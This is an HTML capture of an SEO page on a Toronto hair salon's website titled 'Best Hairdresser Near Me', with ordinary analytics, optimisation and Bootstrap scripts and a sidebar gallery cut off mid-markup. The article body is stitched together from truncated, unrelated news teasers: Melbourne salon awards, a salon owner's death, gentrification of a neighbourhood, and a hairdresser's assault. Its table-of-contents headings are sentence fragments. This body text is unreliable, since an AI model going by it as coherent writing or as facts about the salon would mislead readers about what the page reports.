

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aihairsalon.ca/best-hairdresser-near-me/
body_size: 13330
content:
<!DOCTYPE html>
<html lang="en-CA" prefix="og: https://ogp.me/ns#">
<head>
  <!-- CSS only -->
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi" crossorigin="anonymous">
  <!-- JavaScript Bundle with Popper -->
  <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-OERcA2EqjJCMA+/3y+gxIOqMEjwtxJY7qPCqsdltbNJuaOe923+mo//f6V8Qbsw3" crossorigin="anonymous"></script>
	
  <!-- Basic Page Needs -->
  <meta charset="utf-8">

  <!-- Mobile Specific Metas -->
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Favicon -->
  <link rel="icon" href="https://aihairsalon.ca/wp-content/themes/aihairsalon/favicon.ico" type="image/x-icon">

  
    <style>
/* 10Web Booster optimized this CSS file */

    a { color: #dd3333; }
    .logo-strip-text a { color: #dd3333; }
  </style>
	
  <script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.addEventListener("load",function(){window.two_page_loaded=true;});function logLoaded(){console.log("window is loaded");}
(function listen(){if(window.two_page_loaded){logLoaded();}else{console.log("window is notLoaded");window.setTimeout(listen,50);}})();function applyElementorControllers(){if(!window.elementorFrontend)return;window.elementorFrontend.init()}
function applyViewCss(cssUrl){if(!cssUrl)return;const cssNode=document.createElement('link');cssNode.setAttribute("href",cssUrl);cssNode.setAttribute("rel","stylesheet");cssNode.setAttribute("type","text/css");document.head.appendChild(cssNode);}
var two_scripts_load=true;var two_load_delayed_javascript=function(event){if(two_scripts_load){two_scripts_load=false;two_connect_script(0);if(typeof two_delay_custom_js_new=="object"){document.dispatchEvent(two_delay_custom_js_new)}
window.two_delayed_loading_events.forEach(function(event){console.log("removed event listener");document.removeEventListener(event,two_load_delayed_javascript,false)});}};function two_loading_events(event){setTimeout(function(event){return function(){var t=function(eventType,elementClientX,elementClientY){var _event=new Event(eventType,{bubbles:true,cancelable:true});if(eventType==="click"){_event.clientX=elementClientX;_event.clientY=elementClientY}else{_event.touches=[{clientX:elementClientX,clientY:elementClientY}]}
return _event};var element;if(event&&event.type==="touchend"){var touch=event.changedTouches[0];element=document.elementFromPoint(touch.clientX,touch.clientY);element.dispatchEvent(t('touchstart',touch.clientX,touch.clientY));element.dispatchEvent(t('touchend',touch.clientX,touch.clientY));element.dispatchEvent(t('click',touch.clientX,touch.clientY));}else if(event&&event.type==="click"){element=document.elementFromPoint(event.clientX,event.clientY);element.dispatchEvent(t(event.type,event.clientX,event.clientY));}}}(event),150);}</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">window.two_delayed_loading_attribute = "data-twodelayedjs";
            window.two_delayed_js_load_libs_first = "";
            window.two_delayed_loading_events = ["mousemove", "click", "keydown", "wheel", "touchmove", "touchend"];
            window.two_event_listeners = [];
            var two_load_delayed_javascript = function(event) {
                var delayedScripts = [].map.call(document.querySelectorAll("script[" + window.two_delayed_loading_attribute + "]"), function(elm){
                                return elm;
                              })

                if (window.two_delayed_js_load_libs_first === "on" ) {
                    delayedScripts = delayedScripts.sort(function (a, b) {
                                           isLiba = a.outerHTML.indexOf("data:");
                                           isLibb = b.outerHTML.indexOf("data:");

                                           return isLiba - isLibb;
                                        });
                }
                delayedScripts.forEach(function(elem) {
                    var src = elem.getAttribute(window.two_delayed_loading_attribute);
                    elem.setAttribute("src", src);
                    elem.removeAttribute(window.two_delayed_loading_attribute);
                    window.two_delayed_loading_events.forEach(function(event) {
                        document.removeEventListener(event, two_load_delayed_javascript, false)
                    });
                })
            };</script><script data-pagespeed-no-defer data-two-no-delay type="text/javascript">document.onreadystatechange=function(){if(document.readyState==="interactive"){if(window.two_delayed_loading_attribute!==undefined){window.two_delayed_loading_events.forEach(function(ev){window.two_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_javascript,{passive:false})});}
if(window.two_delayed_loading_attribute_css!==undefined){window.two_delayed_loading_events_css.forEach(function(ev){window.two_event_listeners_css[ev]=document.addEventListener(ev,two_load_delayed_css,{passive:false})});}
if(window.two_load_delayed_iframe!==undefined){window.two_delayed_loading_iframe_events.forEach(function(ev){window.two_iframe_event_listeners[ev]=document.addEventListener(ev,two_load_delayed_iframe,{passive:false})});}}}</script>	<style>
/* 10Web Booster optimized this CSS file */
img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Best Hairdresser Near Me - A &amp; I Hair Salon</title>
<meta name="description" content="Inexpensive Hair Salons"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aihairsalon.ca/best-hairdresser-near-me/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Best Hairdresser Near Me - A &amp; I Hair Salon" />
<meta property="og:description" content="Inexpensive Hair Salons" />
<meta property="og:url" content="https://aihairsalon.ca/best-hairdresser-near-me/" />
<meta property="og:site_name" content="A&amp;I Hair Salon" />
<meta property="article:section" content="Toronto" />
<meta property="og:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:secure_url" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta property="og:image:width" content="458" />
<meta property="og:image:height" content="452" />
<meta property="og:image:alt" content="Best Hairdresser Near Me" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2021-09-05T15:33:42-04:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Best Hairdresser Near Me - A &amp; I Hair Salon" />
<meta name="twitter:description" content="Inexpensive Hair Salons" />
<meta name="twitter:image" content="https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="A &#038; I Hair Salon" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://aihairsalon.ca/#place","geo":{"@type":"GeoCoordinates","latitude":"43.749737","longitude":"-79.3481978"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=43.749737,-79.3481978","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"}},{"@type":["HairSalon","Organization"],"@id":"https://aihairsalon.ca/#organization","name":"A&amp;I Hair Salon","url":"https://aihairsalon.ca","address":{"@type":"PostalAddress","streetAddress":"890 Don Mills Rd. Unit 155","addressLocality":"Toronto","addressRegion":"Ontario","postalCode":"M3C 1V6","addressCountry":"Canada"},"logo":{"@type":"ImageObject","@id":"https://aihairsalon.ca/#logo","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","contentUrl":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","caption":"A&amp;I Hair Salon","inLanguage":"en-CA","width":"458","height":"452"},"priceRange":"$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 10:00-19:00","Saturday 09:30-19:00","Sunday 09:30-18:30"],"location":{"@id":"https://aihairsalon.ca/#place"},"image":{"@id":"https://aihairsalon.ca/#logo"},"telephone":"+1-416-449-3838"},{"@type":"WebSite","@id":"https://aihairsalon.ca/#website","url":"https://aihairsalon.ca","name":"A&amp;I Hair Salon","alternateName":"A&amp;I Hair Salon","publisher":{"@id":"https://aihairsalon.ca/#organization"},"inLanguage":"en-CA"},{"@type":"ImageObject","@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","url":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png","width":"458","height":"452","inLanguage":"en-CA"},{"@type":"WebPage","@id":"https://aihairsalon.ca/best-hairdresser-near-me/#webpage","url":"https://aihairsalon.ca/best-hairdresser-near-me/","name":"Best Hairdresser Near Me - A &amp; I Hair Salon","datePublished":"2021-09-05T15:33:42-04:00","dateModified":"2021-09-05T15:33:42-04:00","isPartOf":{"@id":"https://aihairsalon.ca/#website"},"primaryImageOfPage":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA"},{"@type":"Person","@id":"https://aihairsalon.ca/author/2nws3/","name":"A &#038; I Hair Salon","url":"https://aihairsalon.ca/author/2nws3/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/37b91d30fdbc9a1dbd3de192c8bef7e8b9a37f8850015f6e3641bc101d64c8e4?s=96&amp;d=mm&amp;r=g","caption":"A &#038; I Hair Salon","inLanguage":"en-CA"},"sameAs":["https://aihairsalon.ca"],"worksFor":{"@id":"https://aihairsalon.ca/#organization"}},{"@type":"BlogPosting","headline":"Best Hairdresser Near Me - A &amp; I Hair Salon","datePublished":"2021-09-05T15:33:42-04:00","dateModified":"2021-09-05T15:33:42-04:00","articleSection":"Toronto","author":{"@id":"https://aihairsalon.ca/author/2nws3/","name":"A &amp; I Hair Salon"},"publisher":{"@id":"https://aihairsalon.ca/#organization"},"description":"Inexpensive Hair Salons","name":"Best Hairdresser Near Me - A &amp; I Hair Salon","@id":"https://aihairsalon.ca/best-hairdresser-near-me/#richSnippet","isPartOf":{"@id":"https://aihairsalon.ca/best-hairdresser-near-me/#webpage"},"image":{"@id":"https://aihairsalon.ca/wp-content/uploads/2020/10/a-i-hair-salon-logo.png"},"inLanguage":"en-CA","mainEntityOfPage":{"@id":"https://aihairsalon.ca/best-hairdresser-near-me/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<style id='wp-block-library-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='ryu-style-css' href='https://aihairsalon.ca/wp-content/themes/aihairsalon/style.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="seo-automated-link-building-js-extra">
/* <![CDATA[ */
var seoAutomatedLinkBuilding = {"ajaxUrl":"https:\/\/aihairsalon.ca\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/cache/tw_optimize/js/two_4188_minified_seo-automated-link-building.min.js" id="seo-automated-link-building-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=GT-WKRWGTWJ" id="google_gtagjs-js" async></script>
<script data-twodelayedjs="[data-uri]"></script>
<link rel="https://api.w.org/" href="https://aihairsalon.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aihairsalon.ca/wp-json/wp/v2/posts/4188" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hairdresser-near-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aihairsalon.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hairdresser-near-me%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Google Tag Manager -->
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async data-twodelayedjs="https://www.googletagmanager.com/gtag/js?id=G-4CH40XVGTG"></script>
<script data-twodelayedjs="[data-uri]"></script>
<!-- End Google tag (gtag.js) -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script data-twodelayedjs="[data-uri]"></script>

<!-- End Google Tag Manager snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
/* 10Web Booster optimized this CSS file */

			body p {
	font-size: 18px;
	line-height: 31px;
}
.main-and-sidebar {
	background: white;
}

.nocomments, .logo-strip {
	display: none;
}

.page_date, .post_date {
    display: none;
}

button {
	border-color: INDIANRED;
	border-width: 2px;
	font-weight: 800;
}

a {
	color: INDIANRED;
}

#toc_container {
	background: #f9f9f9 none repeat scroll 0 0;
	border: 1px solid #aaa;
	display: table;
	font-size: 85%;
	margin-bottom: 1em;
	padding: 20px;
	width: auto;
}

.toc_title {
	font-weight: 700;
	text-align: center;
}

#toc_container li, #toc_container ul, #toc_container ul li{
	list-style: outside none none !important;
}

.menu-cta {
	color: white;
	background: indianred;
	border-color: white;
	font-size: 12px;
}

#sticky-navigation {
	z-index:170;
	margin:0 auto;
	border-bottom:1px solid #dadada;
	width:100%;
	position:fixed;
}

.main-wrap {
	padding-top: 20px;
}

.sidebar-box {
	padding-top: 40px;
}

#gallery-1 img {
	border: none !important;
}

.widget-wrap a, #menu-links a {
    font-size: 18px;
}

// Look into better youtube embed
.video-responsive{
    overflow:hidden;
    padding-bottom:56.25%;
    position:relative;
    height:0;
}
.video-responsive iframe{
    left:0;
    top:0;
    height:100%;
    width:100%;
    position:absolute;
}		</style>
		 
</head>

<body class="wp-singular post-template-default single single-post postid-4188 single-format-standard wp-theme-aihairsalon">	
  <!-- HEADER ELEMENTS -->
  
  <div class="head-to-foot-wrap">
  <div id="top-menu-bottom-border"
         style="display:none;">   <div class="container">
    <div class="row">
      <div class="twelve columns">
              </div>
    </div>
  </div>
  </div>
  
  <div class="container">
      <div class="logo-strip">
          <div class="logo-strip-text">
             <a href="https://aihairsalon.ca">
                  
                     A &amp; I Hair Salon                              </a>
          </div>
      </div>
  </div>

  <div class="header-menu" id="sticky-navigation">
	<div class="container menu-container">
	  <span class="mobile-only">Menu <a href="tel:+14164493838" onclick="ga('send’, 'event’, 'Phone Call Tracking’, 'Click to Call’, '416-449-3838', 0);" rel="noreferrer noopener"><button class="menu-cta">Call To Book An Appointment</button></a></span>
	  <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://aihairsalon.ca/">Home</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-2979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2979"><a><a href="https://maps.app.goo.gl/dCdiqaQaQ8EUBdKMA"><button style="color:white;">No Appointment Needed - Get Directions Now</button></a></a></li>
</ul></div>	  </div>
  </div>
  <!-- PRIMARY LAYOUT -->
  <div class="main-and-sidebar">  
  <div class="container main-container">
    <div class="row">
		
    <div class="main-left">
      
      <div class="main-wrap">
              <div class="post-wrap" id="post-4188" class="post-4188 post type-post status-publish format-standard hentry category-toronto">
                       <h1>Best Hairdresser Near Me</h1>
              <p class="post_date">Posted in <a href="https://aihairsalon.ca/archive/toronto/" rel="category tag">Toronto</a> on September 5, 2021<br />
                 </p>
               
              <p><div style="float:right;padding:10px;border:1px solid #ddd;background:#eee">
<h3>Contents</h3>
<ol>
<li><a href="#imperial-edge-hair">Imperial edge hair</a></li>
<li><a href="#owner-nadine-amy">Owner nadine amy</a></li>
<li><a href="#historically-black-neighborhood">Historically black neighborhood</a></li>
<li><a href="#artists-proclaim">Artists proclaim: ‘</a></li>
</ol>
</div>
<p><a href='https://aihairsalon.ca/inexpensive-hair-salons/'>Inexpensive Hair Salons</a> </p>
<p><span id="imperial-edge-hair">imperial edge <a href="https://aihairsalon.ca/" data-internallinksmanager029f6b8e52c="11" title="homepage">hair</a></span> in Wandin North came in on top as voted by Leader readers in the Best of Melbourne hairdresser 2021. Stylist and business <span id="owner-nadine-amy">owner nadine amy</span> said she was excited to be named the ...</p>
<p>Jeff Hartwell, owner of Salon Hartwell who died on Aug. 4, is remembered as a creative spirit, family man and charismatic ...</p>
<p><a href='https://aihairsalon.ca/studios-near-me/'>Studios Near Me</a> </p>
<p>As new development proliferates in the <span id="historically-black-neighborhood">historically black neighborhood</span>, <span id="artists-proclaim">artists proclaim: ‘</span>We were here, and we are still ...</p>
<p><a href='https://aihairsalon.ca/hair-color-toronto/'>Hair Color Toronto</a><br />
<a href='https://aihairsalon.ca/hair-loft-toronto/'>Hair Loft Toronto</a> </p>
<p>A FORMER hairdresser has bravely told of her ordeal at the hands of a violent boyfriend who strangled her until she passed ...</p>
<p><a href='https://aihairsalon.ca/hair-salon-danforth/'>Hair Salon Danforth</a> </p>
<p>A’Blaze Hair Artistry in Knoxfield. Leader readers have had their say, and the popular salon has been voted Knox’s Best Hairdresser for 2021 – the second year running it has taken out the title.</p>
<!-- Implement your own superfast social sharing buttons without any JavaScript loading. No plugin required. Detailed steps here: https://crunchify.com/?p=7526 --><div class="crunchify-social"><h2><strong>Share On:</strong></h2> <a class="crunchify-link crunchify-twitter" href="https://twitter.com/intent/tweet?text=Best+Hairdresser+Near+Me&amp;url=https%3A%2F%2Faihairsalon.ca%2Fbest-hairdresser-near-me%2F&amp;via=Crunchify" target="_blank">Twitter</a><a class="crunchify-link crunchify-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Faihairsalon.ca%2Fbest-hairdresser-near-me%2F" target="_blank">Facebook</a><a class="crunchify-link crunchify-googleplus" href="https://plus.google.com/share?url=https%3A%2F%2Faihairsalon.ca%2Fbest-hairdresser-near-me%2F" target="_blank">Google+</a><a class="crunchify-link crunchify-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Faihairsalon.ca%2Fbest-hairdresser-near-me%2F&amp;title=Best+Hairdresser+Near+Me" target="_blank">LinkedIn</a></div></p>
                    </div>

        
        
<!-- You can start editing here. -->


			<!-- If comments are closed. -->
		<p class="nocomments">Comments are closed.</p>

	


      </div> <!-- main-wrap -->

    </div> <!-- main-left -->

<div class="sidebar-box u-pull-right">

    <div class="widget-wrap"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-24"><a href="https://aihairsalon.ca/archive/">Archive</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://aihairsalon.ca/drafts/">Drafts</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://aihairsalon.ca/archive/mississauga/">Mississauga</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://aihairsalon.ca/archive/toronto/">Toronto</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://aihairsalon.ca/archive/videos/">Videos</a>
</li>
			</ul>

			</div>
		<div class="widget-wrap">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://aihairsalon.ca/unwind-and-rejuvenate-the-ultimate-massage-experience-in-chinatown/">Unwind and Rejuvenate: The Ultimate Massage Experience in Chinatown</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-massage-experience-in-chinatown/">Unwind and Relax: The Ultimate Chinatown Massage Experience Near You</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-secrets-of-the-best-massage-in-chinatown-toronto/">Discover the Secrets of the Best Massage in Chinatown Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-magic-of-hair-straightening-in-toronto/">Discover the Magic of Hair Straightening in Toronto</a>
									</li>
											<li>
					<a href="https://aihairsalon.ca/discover-the-best-asian-hair-salon-in-mississauga/">Discover the Best Asian Hair Salon in Mississauga</a>
									</li>
					</ul>

		</div><div class="widget-wrap"><h3 class="widget-title">Recent Haircuts, Styles, and Colour</h3>
		<style type="text/css">
/* 10Web Booster optimized this CSS file */

			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 100%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-4188 gallery-columns-1 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg" class="attachment-thumbnail size-thumbnail" alt="asian womens hairstyle" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-womens-hairstyle-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg" class="attachment-thumbnail size-thumbnail" alt="women medium hair blonde highlights" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-medium-hair-blonde-highlights-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian men short hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-men-short-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg" class="attachment-thumbnail size-thumbnail" alt="asian boy haircut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/asian-boy-haircut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women short bob cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-short-bob-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
